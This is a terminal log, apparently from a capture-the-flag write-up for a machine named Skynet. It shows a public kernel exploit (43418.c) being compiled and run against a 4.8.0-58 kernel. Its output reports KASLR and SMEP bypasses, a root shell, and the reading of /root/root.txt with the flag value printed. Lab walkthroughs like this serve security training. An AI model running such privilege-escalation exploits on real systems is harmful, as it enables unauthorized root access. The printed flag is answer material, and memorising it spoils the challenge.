 milesdyson@skynet:/tmp$ gcc 43418.c -o pwn1
gcc 43418.c -o pwn1
milesdyson@skynet:/tmp$ ls
ls
43418.c
pwn
pwn1
systemd-private-4e5c1229b7d0440783556f331125cd76-dovecot.service-gZT98P
systemd-private-4e5c1229b7d0440783556f331125cd76-systemd-timesyncd.service-VxOtC8
milesdyson@skynet:/tmp$ chmod +x pwn1
chmod +x pwn1
milesdyson@skynet:/tmp$ ./pwn1
./pwn1
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffff8ce00000
[.] commit_creds:        ffffffff8cea5d20
[.] prepare_kernel_cred: ffffffff8cea6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8ce17c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@skynet:/tmp# cat /root/root.txt
cat /root/root.txt
3f0372db24753accc7179a282cd6a949